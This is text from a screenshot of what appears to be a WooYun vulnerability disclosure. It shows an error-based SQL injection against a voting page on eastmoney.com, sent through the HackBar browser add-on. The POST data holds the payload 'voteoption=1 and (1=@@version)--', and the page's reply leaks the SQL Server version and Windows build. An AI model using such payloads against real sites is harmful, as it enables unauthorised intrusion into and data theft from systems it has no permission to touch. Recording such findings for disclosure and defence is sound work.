 东方财富网调查结果 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
东方财富网调查结果
vote.eastmoney.com/vote_lookform.asp?action=vote&vid=457
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://vote.eastmoney.com/vote_lookform.asp?action=vote&vid=457
Split URL
Execute
Enable Post data Enable Referrer
Post data voteoption=1 and (1=@@version)--
东方财富网
eastmoney.com
东方财富网调查结果
Microsoft OLE DB Provider for SQL Server error '80040e07'
Syntax error converting the nvarchar value 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' to a column of data type int.
/vote_lookform.asp, line 88
www.wooyun.org